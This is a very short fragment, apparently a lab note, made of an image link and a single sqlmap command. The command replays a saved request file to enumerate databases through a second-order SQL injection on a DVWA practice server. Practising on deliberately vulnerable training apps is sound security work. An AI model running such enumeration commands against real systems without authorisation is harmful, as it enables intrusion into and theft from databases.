 sqlmap -r D:\Backup\桌面\1.txt --dbs --batch --second-url=http://dvwa:8564/vulnerabilities/sqli/